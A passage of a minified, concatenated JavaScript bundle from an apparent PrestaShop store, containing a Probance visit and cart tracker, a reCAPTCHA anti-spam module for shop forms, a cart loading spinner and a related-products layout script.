this._isTagsLoad(this.trackerCRM)};PROBANCE_trackers.prototype.isTagsVRMLoad=function(){return this._isTagsLoad(this.trackerVRM)};PROBANCE_trackers.prototype.clearCustom=function(a,b){this._clearCustom(this.trackerCRM);this._clearCustom(this.trackerVRM)};PROBANCE_trackers.prototype.addCustom=function(a,b){this._addCustom(this.trackerCRM,a,b);this._addCustom(this.trackerVRM,a,b)};PROBANCE_trackers.prototype.addCustomCRM=function(a,b){this._addCustom(this.trackerCRM,a,b)};PROBANCE_trackers.prototype.addCustomVRM=function(a,b){this._addCustom(this.trackerVRM,a,b)};PROBANCE_trackers.prototype.clearCustomCRM=function(){this._clearCustom(this.trackerCRM)};PROBANCE_trackers.prototype.clearCustomVRM=function(){this._clearCustom(this.trackerVRM)};PROBANCE_trackers.prototype.getCRMId=function(){return this._getId(this.trackerCRM)};PROBANCE_trackers.prototype.getVRMId=function(){return this._getId(this.trackerVRM)};PROBANCE_infos={version:"3.2.10#1157"};var ViewedPage=function(){if(void 0!==probance_wt){var t=probance_wt.id_type,o=probance_wt.id,r=probance_wt.id_product?probance_wt.id_product:"",n=probance_wt.wt_token,c=probance_wt.api_url,e=probance_wt.customer_prefix?probance_wt.customer_prefix:"",a=probance_wt.product_prefix?probance_wt.product_prefix:"",i=document.location.href,d=probance_wt.debug,u=probance_wt.prestashopObject,p=probance_wt.eventToCatch,_=probance_wt.linkAction,s=prestashop.cart.products_count;"1"===d&&console.log("my_id : "+o+"\ntypeID: "+t+"\nproductID : "+r+"\ntoken : "+n+"\napi_url : "+c+"\ncustomer_prefix : "+e+"\nproduct_prefix : "+a+"\nlink url : "+i+"\nprestashopObject : "+u+"\neventToCatch : "+p+"\nlinkAction : "+_+"\nCart quantity : "+s);var l=null;try{l=new PROBANCE_CRMTracker(n,"Prob_Track",90,c+"/webtrax","idprob")}catch(t){return}if(null!==l){var b=new PROBANCE_trackers;b.setCRM(l),null!==o&&""!==o&&l.setCustomer(e+o,t),b.doNotTrackOnInit(),b.init(),null===r&&(r=""),""!==r&&(r=a+r),"1"===d&&console.log("track("+i+",[['product_id',"+r+"],['action','visit']])"),b.track(i,[["product_id",r],["action","visit"]])}function w(t){t.reason.linkAction===_&&("1"===d&&(console.log("Event: ",t),console.log("Action: "+t.reason.linkAction),console.log("Product id: "+t.reason.idProduct),console.log("Artcile id: "+t.reason.idProductAttribute),console.log("Quantity: "+(t.reason.cart.products_count-s)),console.log("trackEvent("+i+',[["product_id", '+a+t.reason.idProduct+'],["basket_id", ""],["action","cart"],["article_id",'+a+t.reason.idProductAttribute+'],["quantity", '+(t.reason.cart.products_count-s)+"]])")),b.trackEvent(i,[["product_id",a+t.reason.idProduct],["basket_id",""],["action","cart"],["article_id",a+t.reason.idProductAttribute],["quantity",t.reason.cart.products_count-s]]),s=t.reason.cart.products_count)}void 0!==window[u]&&window[u].on(p,w)}};$(document).ready(ViewedPage);/**
* NOTICE OF LICENSE
*
* This file is licenced under the Software License Agreement.
* With the purchase or the installation of the software in your application
* you accept the licence agreement.
*
* You must not modify, adapt or create derivative works of this source code
*
*  @author    Addons Masters
*  @copyright 2009-2021 https://addonsmasters.com
*  @license   LICENSE.txt
*/
$(document).ready(function(){$('.amhellobarpro-description').each(function(){let text=$.parseHTML($(this).text())
$(this).html(text)})
$('[id*="amhellobarpro_hook"]').removeAttr('hidden');$('[id*="amhellobarpro_hook"] .amhellobarpro').bxSlider({useCSS:!1,maxSlides:1,infiniteLoop:infiniteloop,pager:!1,autoHover:!0,auto:!0,speed:parseInt(T_time),pause:parseInt(transition_speed),controls:!1})});/**
 * Advanced Anti Spam PrestaShop Module.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    ReduxWeb
 * @copyright 2017-2022 reduxweb.net
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
var AdvancedEmailGuard=function(){"use strict";function i(){return!0===c.drm}function a(){return t.split(" ").map(function(t){return String.fromCharCode(t)}).join("").replace("{{date}}",(new Date).getFullYear())}function o(){if(h.isObj(s.recaptcha.forms)){if(R("contact_us",p.ps.v17pc?"form:has(button[name=submitMessage], input[name=submitMessage])":"form:not(#id_new_comment_form):has(button[name=submitMessage], input[name=submitMessage])"),R("register",p.ps.v17?"body:not(#checkout):not(#identity) form:has(button[name=submitCreate], input[name=submitCreate])":_()?"#opc_account_form:visible:has(button[name=submitAccount], input[name=submitAccount])":"form:has(button[name=submitAccount], input[name=submitAccount])"),R("login",p.ps.v17?"form:has(button[name=submitLogin], input[name=submitLogin])":"form:has(button[name=SubmitLogin], input[name=SubmitLogin])"),R("reset_password",p.ps.v17?"form.forgotten-password, body#password #content form:first":"#form_forgotpassword",p.ps.v17?"button[type=submit]:visible, input[type=submit]:visible":"button[type=submit], input[type=submit]"),R("quick_order",p.ps.v17?"body#checkout form:has(button[name=submitCreate], input[name=submitCreate])":_()?"#opc_account_form:visible:has(button[name=submitGuestAccount], input[name=submitGuestAccount])":"#new_account_form"),R("newsletter",p.ps.v15?"form:has(button[name=submitNewsletter], input[name=submitNewsletter]):visible":"form:has(button[name=submitNewsletter], input[name=submitNewsletter])",p.ps.v17?"button[type=submit]:visible, input[type=submit]:visible":"button[type=submit], input[type=submit]"),R("write_review",p.ps.v17pc?"#post-product-comment-form":"#id_new_comment_form"),R("notify_when_in_stock",c.isLegacyMAModuleEnabled?"form:has(#mailalert_link)":".js-mailalert",c.isLegacyMAModuleEnabled?"":"button[type=submit], input[type=submit], button:first"),R("send_to_friend","#send_friend_form_content"),s.recaptcha.hidden&&$("#"+b).length===0)s.recaptcha.hidden=!1;for(var t in s.recaptcha.forms){h.recaptchaForms[t]=[];switch(t){case"register":if(!p.ps.v17){$(document).ajaxSuccess(function(t,e,i,a){var o=h.queryToObj(i.data);if(o.controller==="authentication"&&h.isDef(o.SubmitCreate)&&!a.hasError)setTimeout(function(){h.initRecaptchaForm("register")},700)});if(_()){$(document).on("click","#opc_createAccount",function(){setTimeout(function(){h.initRecaptchaForm("register")},700)});$(document).ajaxSend(function(t,e,i){var a=h.queryToObj(i.data);if(a.ajax==="true"&&h.isDef(a.submitAccount)&&a.is_new_customer==="1")i.data+=h.getRecFormTokenAsPayload("register")})}}break;case"login":if(_())$(document).ajaxSend(function(t,e,i){var a=h.queryToObj(i.data);if(a.ajax==="true"&&h.isDef(a.SubmitLogin))i.data+=h.getRecFormTokenAsPayload("login")});break;case"quick_order":if(_()){$(document).on("click","#opc_guestCheckout",function(){setTimeout(function(){h.initRecaptchaForm("quick_order")},700)});$(document).ajaxSend(function(t,e,i){var a=h.queryToObj(i.data);if(a.ajax==="true"&&h.isDef(a.submitAccount)&&a.is_new_customer==="0")i.data+=h.getRecFormTokenAsPayload("quick_order")})}break;case"notify_when_in_stock":var r=c.isLegacyMAModuleEnabled?"mailalerts":"ps_emailalerts";$(document).ajaxSend(function(t,e,i){if(i.url.includes(r)&&i.url.includes("process=add"))i.data+=h.getRecFormTokenAsPayload("notify_when_in_stock")});if(!c.isLegacyMAModuleEnabled)$(document).ajaxSuccess(function(t,e,i,a){var o=h.queryToObj(i.data);if(i.url.includes("controller=product")&&o.action==="refresh")h.initRecaptchaForm("notify_when_in_stock")});if(S())$(document).ajaxSuccess(function(t,e,i,a){if(i.url.includes(r)&&/process=(add|check)/.test(i.url)){var o=!1;if(c.isLegacyMAModuleEnabled)o=a==="1";else try{var n=JSON.parse(a);o=n.error===!1}catch(t){}if(o&&h.isDef(h.recaptchaForms.notify_when_in_stock))h.recaptchaForms.notify_when_in_stock.forEach(function(t){if(!t.$submit.is(":visible"))t.hideWidget()})}});break;case"send_to_friend":$(document).ajaxSend(function(t,e,i){var a=h.queryToObj(i.data);if(a.action==="sendToMyFriend")i.data+=h.getRecFormTokenAsPayload("send_to_friend")});break}}s.recaptcha.deferred&&!function(){var t=[],e;for(e in s.recaptcha.forms)if(h.isDef(g[e]))t.push(g[e].form);return t.length!==0&&$(t.join(",")).length!==0}()||e(n)}}function e(t){var e,i;F||(e="?render=explicit&onload="+d,"shop"===s.recaptcha.language&&(e+="&hl="+p.languageCode),i=t,window[d]=function(){F||(F=!0,k(),"function"==typeof h.googleRecaptchaCallbackBefore&&h.googleRecaptchaCallbackBefore(),i(),"function"==typeof h.googleRecaptchaCallback&&h.googleRecaptchaCallback())},$("head").append('<script src="https://www.google.com/recaptcha/api.js'+e+'"><\/script>'))}function n(){for(var t in s.recaptcha.forms)h.initRecaptchaForm(t)}var c,s,p,r,h={},t="65 100 118 97 110 99 101 100 32 65 110 116 105 32 83 112 97 109 32 71 111 111 103 108 101 32 114 101 67 65 80 84 67 72 65 32 40 99 41 32 67 111 112 121 114 105 103 104 116 32 50 48 49 55 45 50 48 50 48 32 82 101 100 117 120 87 101 98 32 119 119 119 46 114 101 100 117 120 119 101 98 46 110 101 116",u="AdvancedEmailGuard",m=u+"Data",d=u+"InitRecaptcha",l="g-recaptcha-response",f="adveg-grecaptcha",b="adveg-grecaptcha-legal",g=(h.booted=!1,h.recaptchaForms={},h.googleRecaptchaCallback=null,h.googleRecaptchaCallbackBefore=null,{}),y={},F=!1,v=0,R=(h.extends=function(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t},h.isObj=function(t){return null!==t&&"object"==typeof t&&!Array.isArray(t)},h.isDef=function(t){return null!=t},h.queryToObj=function(t){var e={};return"string"==typeof t&&(t=0===(t=t.replace(/^\&+|\&+$/g,"")).lastIndexOf("?")?t.substr(1):t).split("&").forEach(function(t){t=t.split("=");e[t[0]]=decodeURIComponent(t[1])}),e},h.strToStudly=function(t){return t.replace(/^[a-z]|([-_][a-z])/gi,function(t){return t.toUpperCase().replace("-","").replace("_","")})},function(t,e,i){g[t]||h.registerFormSelectors(t,e,i)}),k=(h.registerFormSelectors=function(t,e,i){g[t]={form:e,submit:i||"button[type=submit], input[type=submit]"}},function(){var t,e;"v3"===s.recaptcha.type&&(0===(e=$("#"+f)).length&&(t="inline"===s.recaptcha.position?"inline":"fixed",e=$('<div id="'+f+'" class="adveg-grecaptcha-'+t+'" />'),$("body").append(e)),v=grecaptcha.render(f,{sitekey:s.recaptcha.key,badge:s.recaptcha.position,theme:s.recaptcha.theme,size:"invisible"}),s.recaptcha.hidden&&e.hide())}),S=(h.initRecaptchaForm=function(i){if(!h.isDef(g[i]))throw new Error('No selector defined for the "'+i+'" form type.');var a=g[i],o=s.recaptcha.forms[i];if(!h.isDef(o))throw new Error('No params defined for the "'+i+'" form type.');var n=h.strToStudly(i)+"Form",t=(h.isDef(h[n])||(n="RecaptchaForm"),$(a.form));0!==t.length&&(F?t.each(function(){var e=$(this),t=e.find(a.submit).first();h.recaptchaForms[i].some(function(t){return e.is(t.$form)})||h.recaptchaForms[i].push(new h[n](i,o,e,t))}):e(function(){h.initRecaptchaForm(i)}))},h.getRecFormWithToken=function(t){if(h.isDef(h.recaptchaForms[t]))for(var e=0;e<h.recaptchaForms[t].length;e++)if(""!==h.recaptchaForms[t][e].token)return h.recaptchaForms[t][e];return null},h.getRecFormTokenAsPayload=function(t){var e,t=h.getRecFormWithToken(t);return null===t||i()?"":(e=t.token,t.onRecaptchaTokenExpired(),"&"+l+"="+e)},h.getRecV3ID=function(){return v},function(){return"v2_cbx"===s.recaptcha.type||"inline"===s.recaptcha.position}),_=function(){return c.isLegacyOPCEnabled&&"order-opc"===p.pageName};return h.RecaptchaForm=function(t,e,i,a){this.recID=0,this.name=t,this.params=e,this.$form=i,this.$submit=a,this.$inner=null,this.$outer=null,this.token="",this.origHandler=null,this.$gdprCbx=null,this.init()},h.RecaptchaForm.prototype.getFormElement=function(){return this.$form.get(0)},h.RecaptchaForm.prototype.getSubmitElement=function(){return this.$submit.get(0)},h.RecaptchaForm.prototype.init=function(){this.setSubmitHandler(),"v2_cbx"===s.recaptcha.type&&(this.setGDPRHandler(),this.disableSubmitBtn()),"v3"!==s.recaptcha.type&&this.addRecaptchaWidget()},h.RecaptchaForm.prototype.disableSubmitBtn=function(){this.$submit.prop("disabled",!0).addClass("adveg-grecaptcha-btn-disabled")},h.RecaptchaForm.prototype.enableSubmitBtn=function(){this.$submit.prop("disabled",!1).removeClass("adveg-grecaptcha-btn-disabled")},h.RecaptchaForm.prototype.setGDPRHandler=function(){var t=this.$form.find("input[name=psgdpr_consent_checkbox]");0!==t.length&&(this.$gdprCbx=t,t="."+this.$gdprCbx.attr("class"),$(document).off("change",t),this.$gdprCbx.on("change",this.onGDPRCheckboxChange.bind(this)))},h.RecaptchaForm.prototype.onGDPRCheckboxChange=function(){""!==this.token&&this.isGDPRChecked()?this.enableSubmitBtn():this.disableSubmitBtn()},h.RecaptchaForm.prototype.isGDPRChecked=function(){return null===this.$gdprCbx||this.$gdprCbx.is(":checked")},h.RecaptchaForm.prototype.setSubmitHandler=function(){this.$form.submit(this.onFormSubmit.bind(this))},h.RecaptchaForm.prototype.onFormSubmit=function(t){"v2_cbx"!==s.recaptcha.type&&(""!==this.token?this.insertInputWithToken():("v3"===s.recaptcha.type?(this.disableSubmitBtn(),grecaptcha.execute(v,{action:this.name}).then(this.onRecaptchaToken.bind(this),this.onRecaptchaError.bind(this))):grecaptcha.execute(this.recID),t.preventDefault()))},h.RecaptchaForm.prototype.setSubmitFormHandler=function(){var t=this.getFormElement();if(!h.isDef(y[this.name])){var e=$._data(t,"events");if(!h.isDef(e)||!Array.isArray(e.submit)||0===e.submit.length)return;y[this.name]=e.submit[0].handler}this.origHandler=y[this.name].bind(t),this.$form.off("submit"),this.$form.submit(this.onFormSubmitProxy.bind(this))},h.RecaptchaForm.prototype.setSubmitClickHandler=function(){if(!h.isDef(y[this.name])){var t=$._data(this.getSubmitElement(),"events");if(!h.isDef(t)||!Array.isArray(t.click)||0===t.click.length)return;y[this.name]=t.click[0].handler}this.origHandler=y[this.name],this.$submit.off("click"),this.$submit.click(this.onFormSubmitProxy.bind(this))},h.RecaptchaForm.prototype.setDocClickHandler=function(e){if(!h.isDef(y[this.name])){var t=$._data(document,"events").click.find(function(t){return t.selector===e});if(!h.isDef(t))return;y[this.name]=t.handler}this.origHandler=y[this.name],$(document).off("click",e),$(document).on("click",e,this.onFormSubmitProxy.bind(this))},h.RecaptchaForm.prototype.setGlobalFuncHandler=function(t){if(!h.isDef(y[this.name])){if(!h.isDef(window[t]))return;y[this.name]=window[t]}this.origHandler=y[this.name],window[t]=this.onFormSubmitProxy.bind(this)},h.RecaptchaForm.prototype.onFormSubmitProxy=function(t){var e;return"v2_cbx"===s.recaptcha.type?(e=this.origHandler(t),this.disableSubmitBtn(),grecaptcha.reset(this.recID)):""===this.token?("v3"===s.recaptcha.type?(this.disableSubmitBtn(),grecaptcha.execute(v,{action:this.name}).then(this.onRecaptchaToken.bind(this),this.onRecaptchaError.bind(this))):grecaptcha.execute(this.recID),h.isObj(t)&&t.preventDefault&&t.preventDefault()):(this.insertInputWithToken(),e=this.origHandler(t),"v3"===s.recaptcha.type?this.onRecaptchaTokenExpired():grecaptcha.reset(this.recID)),h.isDef(e)?e:!!h.isDef(t)&&void 0},h.RecaptchaForm.prototype.onRecaptchaToken=function(t){this.token=t,("v3"===s.recaptcha.type||"v2_cbx"===s.recaptcha.type&&this.isGDPRChecked())&&this.enableSubmitBtn(),"v2_cbx"!==s.recaptcha.type&&this.submitForm()},h.RecaptchaForm.prototype.onRecaptchaTokenExpired=function(){this.token="","v2_cbx"===s.recaptcha.type&&this.disableSubmitBtn()},h.RecaptchaForm.prototype.onRecaptchaError=function(){"v3"===s.recaptcha.type&&this.enableSubmitBtn(),alert("reCAPTCHA: "+r.genericError)},h.RecaptchaForm.prototype.insertInputWithToken=function(){var t;"v3"!==s.recaptcha.type||i()||(0===(t=this.$form.find("textarea[name="+l+"]")).length&&(t=$('<textarea name="'+l+'" style="display: none;"></textarea>'),this.$form.append(t)),t.val(this.token))},h.RecaptchaForm.prototype.submitForm=function(){this.$submit.click()},h.RecaptchaForm.prototype.addRecaptchaWidget=function(){this.createRecaptchaContainer(),this.insertRecaptchaContainer(),this.renderRecaptchaWidget()},h.RecaptchaForm.prototype.createRecaptchaContainer=function(){var t;this.$inner=$('<div class="adveg-grecaptcha" />'),this.$outer=this.$inner,S()?(this.$inner.addClass("adveg-grecaptcha-inline"),t=this.$submit.parent().parent().hasClass("row"),"offset"===this.params.align?(this.$outer=this.$inner.wrap("<div />").parent(),this.$outer.addClass("col-md-"+(12-this.params.offset)+" col-md-offset-"+this.params.offset+" offset-md-"+this.params.offset),t||(this.$outer=this.$outer.wrap('<div class="row" />').parent())):(this.$inner.addClass("adveg-grecaptcha-"+this.params.align),t&&(this.$outer=this.$outer.wrap('<div class="col-xs-12" />').parent()))):this.$inner.addClass("adveg-grecaptcha-fixed")},h.RecaptchaForm.prototype.insertRecaptchaContainer=function(){(this.$submit.parent().is(this.$form)?this.$submit:this.$submit.parent()).before(this.$outer),S()&&this.$outer.before('<div class="clearfix" />')},h.RecaptchaForm.prototype.renderRecaptchaWidget=function(){this.recID=grecaptcha.render(this.getWidgetContainer(),this.getRecaptchaParams()),s.recaptcha.hidden&&this.hideWidget()},h.RecaptchaForm.prototype.getRecaptchaParams=function(){var t={sitekey:s.recaptcha.key,callback:this.onRecaptchaToken.bind(this),"expired-callback":this.onRecaptchaTokenExpired.bind(this),"error-callback":this.onRecaptchaError.bind(this),theme:s.recaptcha.theme};return"v2_cbx"===s.recaptcha.type?t.size=this.params.size:(t.size="invisible",t.isolated=!0,t.badge=s.recaptcha.position),t},h.RecaptchaForm.prototype.getWidgetContainer=function(){return this.$inner.get(0)},h.RecaptchaForm.prototype.hideWidget=function(){"v3"!==s.recaptcha.type&&this.$outer.hide()},h.RegisterForm=function(t,e,i,a){h.RecaptchaForm.call(this,t,e,i,a)},h.extends(h.RegisterForm,h.RecaptchaForm),h.RegisterForm.prototype.setSubmitHandler=function(){_()?p.ps.v16?this.setDocClickHandler("#submitAccount, #submitGuestAccount"):this.setSubmitClickHandler():h.RecaptchaForm.prototype.setSubmitHandler.call(this)},h.RegisterForm.prototype.insertRecaptchaContainer=function(){p.ps.v15&&!_()&&0!==this.$form.find("fieldset").length?this.$form.find("fieldset:last").append(this.$outer):h.RecaptchaForm.prototype.insertRecaptchaContainer.call(this)},h.LoginForm=function(t,e,i,a){h.RecaptchaForm.call(this,t,e,i,a)},h.extends(h.LoginForm,h.RecaptchaForm),h.LoginForm.prototype.onFormSubmit=function(t){p.ps.v17ch&&"order"===p.pageName&&this.$form.data("disabled",!1),h.RecaptchaForm.prototype.onFormSubmit.call(this,t)},h.LoginForm.prototype.setSubmitHandler=function(){_()?p.ps.v16?this.setDocClickHandler("#SubmitLogin"):this.setSubmitClickHandler():h.RecaptchaForm.prototype.setSubmitHandler.call(this)},h.QuickOrderForm=function(t,e,i,a){h.RecaptchaForm.call(this,t,e,i,a)},h.extends(h.QuickOrderForm,h.RecaptchaForm),h.QuickOrderForm.prototype.setSubmitHandler=function(){_()?p.ps.v16?this.setDocClickHandler("#submitAccount, #submitGuestAccount"):this.setSubmitClickHandler():h.RecaptchaForm.prototype.setSubmitHandler.call(this)},h.QuickOrderForm.prototype.onFormSubmit=function(t){p.ps.v17ch&&this.$form.data("disabled",!1),h.RecaptchaForm.prototype.onFormSubmit.call(this,t)},h.QuickOrderForm.prototype.insertRecaptchaContainer=function(){p.ps.v16&&!_()&&0!==this.$form.find(".box").length?this.$form.find(".box:last").append(this.$outer):p.ps.v15&&!_()&&0!==this.$form.find("fieldset:last").length?this.$form.find("fieldset:last").append(this.$outer):h.RecaptchaForm.prototype.insertRecaptchaContainer.call(this)},h.NewsletterForm=function(t,e,i,a){h.RecaptchaForm.call(this,t,e,i,a)},h.extends(h.NewsletterForm,h.RecaptchaForm),h.NewsletterForm.prototype.insertRecaptchaContainer=function(){"flex"===this.$submit.closest("div").css("display")?this.$submit.closest("div").before(this.$outer):h.RecaptchaForm.prototype.insertRecaptchaContainer.call(this)},h.NewsletterForm.prototype.setSubmitHandler=function(){h.isDef(window.psemailsubscription_subscription)&&h.isDef($._data(this.getFormElement(),"events"))?this.setSubmitFormHandler():h.RecaptchaForm.prototype.setSubmitHandler.call(this)},h.WriteReviewForm=function(t,e,i,a){h.RecaptchaForm.call(this,t,e,i,a)},h.extends(h.WriteReviewForm,h.RecaptchaForm),h.WriteReviewForm.prototype.setSubmitHandler=function(){p.ps.v17pc?this.setSubmitFormHandler():p.ps.v16?this.setDocClickHandler("#"+this.$submit.attr("id")):this.setSubmitClickHandler()},h.WriteReviewForm.prototype.insertRecaptchaContainer=function(){p.ps.v17pc?(this.$submit.parent().before(this.$outer),S()?this.$submit.closest(".post-comment-buttons").addClass("offset-md-6 offset-sm-6 col-md-offset-6 col-sm-offset-6"):function(){for(var t in h.recaptchaForms)if(0<h.recaptchaForms[t].length)return!0;return!1}()||this.$form.closest(".modal-dialog").attr("style","-webkit-transform: none!important; transform: none!important;")):h.RecaptchaForm.prototype.insertRecaptchaContainer.call(this)},h.NotifyWhenInStockForm=function(t,e,i,a){h.RecaptchaForm.call(this,t,e,i,a)},h.extends(h.NotifyWhenInStockForm,h.RecaptchaForm),h.NotifyWhenInStockForm.prototype.setSubmitHandler=function(){!c.isLegacyMAModuleEnabled&&this.$submit.hasClass("js-mailalert-add")?(this.setDocClickHandler(".js-mailalert-add"),this.origHandler&&(this.origHandler=this.origHandler.bind(this.getSubmitElement()))):this.setGlobalFuncHandler("addNotification")},h.NotifyWhenInStockForm.prototype.insertRecaptchaContainer=function(){this.$submit.before(this.$outer)},h.SendToFriendForm=function(t,e,i,a){h.RecaptchaForm.call(this,t,e,i,a)},h.extends(h.SendToFriendForm,h.RecaptchaForm),h.SendToFriendForm.prototype.setSubmitHandler=function(){this.setSubmitClickHandler()},h.run=function(){var t,e,i;return h.booted||(h.isObj(window[m])&&(i=window[m],c=i.meta,s=i.settings,p=i.context,r=i.trans,null!==c.validationError&&(t=0,(e=$('<div id="adveg-validation-failed" style="display: none;"><div><div>'+c.validationError+'</div><button type="button"><span>&times;</span></button></div></div>')).appendTo("body"),e.find("button:first").on("click",function(){clearTimeout(t),e.slideUp(200)}),setTimeout(function(){e.slideDown(200),t=setTimeout(function(){e.slideUp(200)},4500)},700)),o()),h.booted=!0),a},h}();document.addEventListener("DOMContentLoaded",AdvancedEmailGuard.run),String.prototype.includes||(String.prototype.includes=function(t,e){"use strict";if(t instanceof RegExp)throw TypeError("first argument must not be a RegExp");return-1!==this.indexOf(t,e=void 0===e?0:e)});/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Addons Masters
 *  @copyright 2009-2021 https://addonsmasters.com
 *  @license   LICENSE.txt
 */
;/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2023 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
class Spinner{constructor(){this.spinner=$(`
        <div class="spinner-container" style="display: none;">
            <style type="text/css">
            .spinner-container {
                align-items: center;
                position: fixed;
                top: 0;
                left: 0;
                right: 0;
                bottom: 0;
                background-color: rgba(0, 0, 0, 0.5);
                z-index: 9999;
                display: flex;
                justify-content: center;
                flex-direction: column;
            }
            @keyframes ldio-ecnryenwa5 {
            0% { transform: rotate(0deg) }
            50% { transform: rotate(180deg) }
            100% { transform: rotate(360deg) }
            }
            .ldio-ecnryenwa5 div {
            position: absolute;
            animation: ldio-ecnryenwa5 1.09s linear infinite;
            width: 80px; /* Half the size */
            height: 80px; /* Half the size */
            top: 10px; /* Adjust as needed */
            left: 10px; /* Adjust as needed */
            border-radius: 50%;
            box-shadow: 0 2.6px 0 0 #fafafa; /* Adjust as needed */
            transform-origin: 40px 41.3px; /* Adjust as needed */
            }
            .loadingio-spinner-eclipse-jcfxlr1muq {
            width: 100px; /* Half the size */
            height: 100px; /* Half the size */
            display: inline-block;
            overflow: hidden;
            background-image: url('https://vivescortadaimport.com/img/cms/Logo100x100_Blanco-2.png'); /* Add your background image URL */
            background-size: cover; /* Adjust as needed */
            background-position: center; /* Adjust as needed */
            }
            .ldio-ecnryenwa5 {
            width: 100%;
            height: 100%;
            position: relative;
            transform: translateZ(0) scale(1);
            backface-visibility: hidden;
            transform-origin: 0 0; /* see note above */
            }
            .ldio-ecnryenwa5 div { box-sizing: content-box; }
            </style>
            <div class="loadingio-spinner-eclipse-jcfxlr1muq">
                <div class="ldio-ecnryenwa5">
                    <div></div>
                </div>
            </div>
        `);$('body').append(this.spinner)}
hide(){document.activeElement.blur();this.spinner.hide()}
show(){document.activeElement.blur();this.spinner.show()}
toggle(){this.spinner.toggle()}}
const spinner=new Spinner();$(function(){events();prestashop.on('updatedAjaxCart',function(){spinner.hide();events()});prestashop.on('updatedCart',function(e){spinner.hide();events()});prestashop.on('handleError',function(e){spinner.hide()})});function events(){$('.js-cart-line-product-quantity').on('keyup',function(){let a=$(this).val(),r=$(this).attr("value")
c=a!=parseInt(a)||a<0||isNaN(a)||(a-r)===0;if(!c){setTimeout(function(){spinner.show()},500)}});$('.cart-items .btn-touchspin, .cart-products .btn-touchspin, .remove-from-cart').on('click',function(){spinner.show()})};/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author Addons Masters
*  @copyright 2009-2023 https://addonsmasters.com
*  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
let blockHeight='';product_class='';if($('.amrp-block .product-miniature').length>0){blockHeight=$('.amrp-block .product-miniature').height()+$('.show-more').height()+30;product_class='.product-miniature'}else if($('.amrp-block .product').length>0){blockHeight=$('.amrp-block .product').height()+$('.show-more').height()+30;product_class='.product'}
$(document).ready(function(){bloque_productos()
$(window).on('resize',function(e){bloque_productos()});$('.amrp-block').on('click','.show-more',function(e){e.preventDefault()
if($(this).hasClass('show-less')==!1){$(this).parents('.amrp-block').css({'height':(blockHeight*2),'overflow':'inherit'});$(this).text(less).addClass('show-less')}else{$(this).parents('.amrp-block').css({'height':blockHeight,'overflow':'hidden'});$(this).text(show).removeClass('show-less')}})})
function bloque_productos(){if($(this).width()>=1200){$('.amrp-block').each(function(){let self=$(this)
$(this).find(product_class).each(function(index){if(index>3){$('.amrp-block').css({'height':blockHeight,'overflow':'hidden'})
self.find('a').show()}})})}else if(768<=$(this).width()&&$(this).width()<1200){$('.amrp-block').each(function(){let self=$(this)
$(this).find(product_class).each(function(index){if(index>2){$('.amrp-block').css({'height':blockHeight,'overflow':'hidden'})
self.find('a').show()}})})}else if($(this).width()<768){$('.amrp-block').each(function(){let self=$(this)
$(this).find(product_class).each(function(index){if(index>1){$('.amrp-block').css({'height':blockHeight,'overflow':'hidden'})
self.find('a').show()}})})}};/**
* 2007-2024 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2024 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
